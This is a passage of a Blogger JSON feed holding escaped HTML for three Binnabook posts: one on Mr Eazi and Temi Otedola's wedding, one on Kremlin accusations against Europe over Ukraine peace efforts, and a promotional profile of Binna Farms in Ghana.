href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMM5r0cBSIxSEmXe35k5qhe6D1UsbbehBCKIWXZJOgTT5u5yShbBKZp_NeJEx4q9O-jh8YlaBF7WTEOHiKBEtq6ZJdQBf1kVYdMhtUa5WFw11ZMSqJwdeEUxImPqEplnEaL5O5klA56DqQzWCGl7V3RLJ5fILmWj2oRie0hXnBIhJoXxjeKZvKMGHzd24\/s1350\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMM5r0cBSIxSEmXe35k5qhe6D1UsbbehBCKIWXZJOgTT5u5yShbBKZp_NeJEx4q9O-jh8YlaBF7WTEOHiKBEtq6ZJdQBf1kVYdMhtUa5WFw11ZMSqJwdeEUxImPqEplnEaL5O5klA56DqQzWCGl7V3RLJ5fILmWj2oRie0hXnBIhJoXxjeKZvKMGHzd24\/w446-h558\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(2).jpg\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EMr. Eazi and Temi Otedola tied the knot in a stunning three-part wedding journey across Monaco, Dubai, and Iceland in summer 2025.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cem\u003EThree Ceremonies, One Story\u003C\/em\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EMonaco\u003C\/strong\u003E hosted their civil wedding on May 9, a date chosen to honor the birthday of Mr Eazi’s late mother a gesture that fused love with remembrance.\u003C\/li\u003E\n\u003Cli\u003EIn \u003Cstrong\u003EDubai\u003C\/strong\u003E, the Yoruba traditional wedding unfolded in one of two homes purchased by \u003Cstrong\u003EFemi Otedola\u003C\/strong\u003E for the occasion, blending opulence with cultural pride.\u003C\/li\u003E\n\u003Cli\u003EThe \u003Cstrong\u003Ewhite wedding in Iceland\u003C\/strong\u003E, held at the iconic Hallgrímskirkja Church, featured performances by \u003Cstrong\u003EJohn Legend\u003C\/strong\u003E and \u003Cstrong\u003EKing Sunny Ade\u003C\/strong\u003E, symbolizing a union of global artistry and African legacy.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cb\u003E\u003Cspan style=\"font-family: courier;\"\u003EThe Heart Behind the Headlines\u003C\/span\u003E\u003C\/b\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EWhile the world admired the grandeur, one moment pierced through the glitter: Femi Otedola’s tribute to his wife, \u003Cstrong\u003ENana Otedola\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“Nana sacrificed everything, even putting up with my flaws, to ensure our children were well cared for and loved every moment.”\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EThis wasn’t just a father’s reflection it was a public acknowledgment of the quiet strength behind the Otedola empire. Nana’s sacrifices, often unseen, became the emotional scaffolding upon which this wedding—and indeed, their family legacy was built.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgldNPzUXyWRcIF7x6ObQmqKAWvZN6NctFS0X1Qxv7sk9G2h4frBvIE7f4PJcQiDIVErFVHSste-Nh9vbJbHkEl-vPho2VgDbLq2MW4B95c72L2vPNwVDf0IPTzVst_k1D3bKR9Ztn2Pb-1yXqmfgarBfR-NVMjvFl2Fs0nLZMu2S5KBuUYhUMvTPU1y6c\/s1350\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"473\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgldNPzUXyWRcIF7x6ObQmqKAWvZN6NctFS0X1Qxv7sk9G2h4frBvIE7f4PJcQiDIVErFVHSste-Nh9vbJbHkEl-vPho2VgDbLq2MW4B95c72L2vPNwVDf0IPTzVst_k1D3bKR9Ztn2Pb-1yXqmfgarBfR-NVMjvFl2Fs0nLZMu2S5KBuUYhUMvTPU1y6c\/w379-h473\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(1).jpg\" width=\"379\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EMr. Eazi and Temi Otedola tied the knot\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cb\u003EMr Eazi’s Evolution\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EFor Mr Eazi, this marriage marks a turning point—not just personally, but professionally:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EBrand Elevation\u003C\/strong\u003E: His alignment with the Otedola name amplifies his global visibility, positioning him as more than a musician—now a cultural ambassador.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EEntrepreneurial Fusion\u003C\/strong\u003E: Temi’s fashion acumen and Eazi’s music-tech ventures hint at future collaborations that could reshape Africa’s creative economy.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ENarrative Control\u003C\/strong\u003E: Eazi’s clarification that his music earnings didn’t fund the wedding challenges stereotypes and highlights his diversified business success.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cb\u003ECultural Ripples\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003ETemi’s decision to adopt the surname “Ajibade” sparked conversations around identity, feminism, and tradition. Femi Otedola’s advice for her to “succumb to the compass of her husband” stirred debate—but also reflected generational values rooted in faith and family.\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cb\u003EFinal Reflections\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EThis wedding was more than a union it was a \u003Cstrong\u003Ecultural moment\u003C\/strong\u003E. It reminded us that African love stories can be global, glamorous, and grounded. That legacy is not just inherited it’s built. And that behind every headline, there’s a heartbeat\u0026nbsp; often quiet, often female, always powerful.\u003C\/p\u003E\n\u003Cp\u003EAs Temi and Mr Eazi begin their journey, they carry with them not just rings, but responsibility to inspire, to elevate, and to redefine what it means to love boldly and build wisely.\u003C\/p\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJbzbASS-hWNjGV9i6kdAH_IiU86qJMwEdDnO_6cDi4Ch3oPsB_swy_wae6me_BUVQcCc7JMFjlwIui8zmh-U_YlZxEF2UCUpyG-ZmSqe_KLOsUB7R4T6XCgT_HN0EoU-IoSmLqHw7DFuMuLbai2ZhzfLS2Y73MGG3lDw__Fm4dokSrNUD2uHa4fEw3c\/s1350\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJbzbASS-hWNjGV9i6kdAH_IiU86qJMwEdDnO_6cDi4Ch3oPsB_swy_wae6me_BUVQcCc7JMFjlwIui8zmh-U_YlZxEF2UCUpyG-ZmSqe_KLOsUB7R4T6XCgT_HN0EoU-IoSmLqHw7DFuMuLbai2ZhzfLS2Y73MGG3lDw__Fm4dokSrNUD2uHa4fEw3c\/w383-h479\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(3).jpg\" width=\"383\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIceland Venue of Temi and Mr Eazi wedding\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7483723129383412684\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/temi-mr-eazi-wedding-that-redefined.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7483723129383412684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7483723129383412684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/temi-mr-eazi-wedding-that-redefined.html","title":"Temi \u0026 Mr Eazi: A Wedding That Redefined Legacy, Love, and African Elegance"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMM5r0cBSIxSEmXe35k5qhe6D1UsbbehBCKIWXZJOgTT5u5yShbBKZp_NeJEx4q9O-jh8YlaBF7WTEOHiKBEtq6ZJdQBf1kVYdMhtUa5WFw11ZMSqJwdeEUxImPqEplnEaL5O5klA56DqQzWCGl7V3RLJ5fILmWj2oRie0hXnBIhJoXxjeKZvKMGHzd24\/s72-w446-h558-c\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3488602851995431743"},"published":{"$t":"2025-09-01T07:04:00.007+00:00"},"updated":{"$t":"2025-09-01T07:04:45.277+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"}],"title":{"type":"text","$t":" Kremlin Accuses Europe of Undermining Trump’s Peace Efforts in Ukraine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Kremlin Accuses Europe of Undermining Trump’s Peace Efforts in Ukraine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBy Binnabook Editorial Team\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMoscow, Russia\u0026nbsp; : In a striking statement that reignites geopolitical tensions, the Kremlin has accused European powers of obstructing former U.S. President Donald Trump’s alleged efforts to broker peace in Ukraine. The claim, delivered by Kremlin spokesman Dmitry Peskov, paints a picture of a divided West and a Russia still committed to its military campaign until Kyiv signals genuine willingness to negotiate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“We are ready to resolve the problem by political and diplomatic means,” Peskov told Russian state media. “But so far we do not see reciprocity from Kyiv in this. So we shall continue the special military operation.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe remarks come amid ongoing conflict that began in February 2022, when Russian President Vladimir Putin ordered a full-scale invasion of Ukraine following years of unrest in the eastern Donbas region. Despite international condemnation, Russia maintains control over nearly one-fifth of Ukrainian territory.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA War of Narratives\u003C\/p\u003E\u003Cp\u003EWhile Moscow insists it is open to peace talks, European leaders remain skeptical. Many argue that Putin’s repeated declarations of readiness for dialogue are undermined by his refusal to relinquish occupied territories. The European Union has consistently maintained that any peace must respect Ukraine’s sovereignty and territorial integrity.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmaTkypoFIVA_0ILJJmYDFaab-HWDRsud3z7XdyVYM94AGjRGsAvVnsleCAbfArmIfmZ_eWAellgUtZvFEmYk6zhfnn20gJbvVbMjYc1ctaeWgUyVFXAkvf8pWsE9yDACAj6xB9rxDS-0KZPd2UrSXOKhRWBJCsGsTH7eHIlPU-I0QE1Zezp0YjXWtwpU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"432\" data-original-width=\"767\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmaTkypoFIVA_0ILJJmYDFaab-HWDRsud3z7XdyVYM94AGjRGsAvVnsleCAbfArmIfmZ_eWAellgUtZvFEmYk6zhfnn20gJbvVbMjYc1ctaeWgUyVFXAkvf8pWsE9yDACAj6xB9rxDS-0KZPd2UrSXOKhRWBJCsGsTH7eHIlPU-I0QE1Zezp0YjXWtwpU=w505-h284\" width=\"505\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPutin and Trump\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EThe Kremlin, however, blames what it calls the “European party of war” for stalling diplomatic progress. This narrative positions Trump who has previously claimed he could end the war swiftly if re-elected as a potential peace broker, despite widespread criticism of his foreign policy record.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEscalation on the Ground\u003C\/p\u003E\u003Cp\u003EOn the battlefield, Russia’s momentum appears to be accelerating. Russian Defence Minister Andrei Belousov recently stated that Russian forces are now advancing at a rate of 600–700 square kilometers per month nearly double the pace seen earlier this year.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeanwhile, the human toll continues to mount. According to U.S. estimates, over 1.2 million people have been killed or injured since the war began, with millions more displaced across Europe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe Bigger Picture\u003C\/p\u003E\u003Cp\u003EThis latest Kremlin statement is more than a diplomatic jab—it’s a strategic move in the information war. By invoking Trump and blaming Europe, Moscow seeks to fracture Western unity and shift the narrative away from its own accountability.\u003C\/p\u003E\u003Cp\u003EAs the conflict grinds on, the question remains: Is peace truly on the table, or is it just another pawn in a global game of power and perception?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3488602851995431743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/kremlin-accuses-europe-of-undermining.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3488602851995431743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3488602851995431743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/kremlin-accuses-europe-of-undermining.html","title":" Kremlin Accuses Europe of Undermining Trump’s Peace Efforts in Ukraine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmaTkypoFIVA_0ILJJmYDFaab-HWDRsud3z7XdyVYM94AGjRGsAvVnsleCAbfArmIfmZ_eWAellgUtZvFEmYk6zhfnn20gJbvVbMjYc1ctaeWgUyVFXAkvf8pWsE9yDACAj6xB9rxDS-0KZPd2UrSXOKhRWBJCsGsTH7eHIlPU-I0QE1Zezp0YjXWtwpU=s72-w505-h284-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8109878957488287594"},"published":{"$t":"2025-08-27T07:56:00.004+00:00"},"updated":{"$t":"2025-08-27T07:56:54.593+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"How Obinna Pascal Amajuoyi Is Transforming Manhean with Poultry, Catfish, and Visionary Leadership of Binna Group"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u0026nbsp;Binna Farms: A Bold Leap into Sustainable Agribusiness in Ghana\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn the heart of Manhean Downtown City, a new chapter in Ghana’s agribusiness story is being written that blends innovation, sustainability, and visionary leadership. Binna Farms, the latest venture under the expansive umbrella of Binna Group Limited, is set to redefine protein production in West Africa through large-scale poultry and catfish farming.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuilding the Future of Food\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECurrently under construction, Binna Farms is gearing up to launch a fully integrated agricultural site that will house:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOver 1,000 layer birds for high-volume egg and poultry meat production\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMore than 10,000 catfish, cultivated for the growing Ghanaian market\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThis dual-focus approach not only addresses the rising demand for affordable protein but also positions Binna Farms as a model for sustainable, urban farming in Ghana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Vision Rooted in Innovation\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAt the helm of this ambitious project is \u003Ca href=\"https:\/\/www.linkedin.com\/in\/obibinna\/\"\u003EObinna Pascal Amajuoyi\u003C\/a\u003E, the young and dynamic CEO of Binna Group Limited. Known for his ability to turn virtual thinking into tangible impact, Obinna has already made waves across multiple sectors—hospitality, media, real estate, and now agriculture.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHis portfolio includes:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBinnaparlour \u003C\/b\u003E– A hospitality brand known for its premium service and culinary excellence\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBinnabook \u003C\/b\u003E– A media platform amplifying African stories and voices\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBinnahomes \u003C\/b\u003E– A real estate venture that has transformed Manhean’s skyline with modern edifices\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWith \u003Cb\u003EBinna Farms\u003C\/b\u003E, Obinna is not just building a business, he’s cultivating a legacy of food security, job creation, and community empowerment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Manhean Transformation\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe choice of Manhean Downtown City as the site for Binna Farms is strategic. This vibrant urban area offers proximity to Accra’s markets, access to skilled labor, and a community eager for development. Obinna’s real estate projects have already reshaped the local landscape, and Binna Farms is poised to deepen that impact by introducing sustainable farming practices and economic opportunities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtUfWrdx9ZwbVfwwYvTvRwX4wh78xdBMqXLoK6zZKzkyhG5k4JH7skGxX6eAKwb19IwOsWfbC-8Q4gA1oEiCUWtMrVYyOf9vqS4Colunn_6yK_ffWJRlvS4y_YcLUzp6BXzfcVpmzHiJ4WRVOLtFCiKo1HV2pPOauls59tQV0bOwevIXx0lv7ySvb_3lQ\/s1080\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtUfWrdx9ZwbVfwwYvTvRwX4wh78xdBMqXLoK6zZKzkyhG5k4JH7skGxX6eAKwb19IwOsWfbC-8Q4gA1oEiCUWtMrVYyOf9vqS4Colunn_6yK_ffWJRlvS4y_YcLUzp6BXzfcVpmzHiJ4WRVOLtFCiKo1HV2pPOauls59tQV0bOwevIXx0lv7ySvb_3lQ\/w409-h544\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM%20(1).jpeg\" width=\"409\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBinna farms Earth pond\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4D0D5cdsFS92EmTfZuvVt_8vFdOrDDrx9zME3LS5TDYfUguPURnHdLPr_NYhiOSWuDyGvU7yvLPEdbxJhMgMtqlMW2KhLtBLODzkQCh8zSExflpIwYNJp14N4IZZa8j42nEA292fYUj0uF1ZEliQXBsKtSwIutX6QyY7XbpAg6m4hiRFzc8O10-gvzs\/s1080\/WhatsApp%20Image%202025-08-27%20at%203.49.23%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4D0D5cdsFS92EmTfZuvVt_8vFdOrDDrx9zME3LS5TDYfUguPURnHdLPr_NYhiOSWuDyGvU7yvLPEdbxJhMgMtqlMW2KhLtBLODzkQCh8zSExflpIwYNJp14N4IZZa8j42nEA292fYUj0uF1ZEliQXBsKtSwIutX6QyY7XbpAg6m4hiRFzc8O10-gvzs\/w464-h348\/WhatsApp%20Image%202025-08-27%20at%203.49.23%20PM.jpeg\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EConstruction of earth pond in manhean\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3NrHa0OXDypj3Zs_xKNmX69Xd09EUwGrPX1LngIWDl18WmPPieeMKzcqBVLcTav3w8_T3ungye17HrnrxbkyWuLAm3qkkm2KSz8ij5o2t2odIsM2fXMcqbbv1aHDrDPtUH1thldINAVTDtRysj6lIZ5WT4VkzNfT5vd0U0ghwQjgKFGeJg87KtTlzl0\/s1080\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3NrHa0OXDypj3Zs_xKNmX69Xd09EUwGrPX1LngIWDl18WmPPieeMKzcqBVLcTav3w8_T3ungye17HrnrxbkyWuLAm3qkkm2KSz8ij5o2t2odIsM2fXMcqbbv1aHDrDPtUH1thldINAVTDtRysj6lIZ5WT4VkzNfT5vd0U0ghwQjgKFGeJg87KtTlzl0\/w369-h492\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM.jpeg\" width=\"369\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBinna farms Tarpaulin\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWhat’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAs construction progresses, Binna Farms is preparing to launch with a robust supply chain, strategic partnerships, and a commitment to quality. The farm will serve restaurants, retailers, and households across Ghana, offering fresh catfish and eggs produced with care and precision.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn a region where agriculture is both a livelihood and a lifeline, Binna Farms stands as a beacon of what’s possible when vision meets 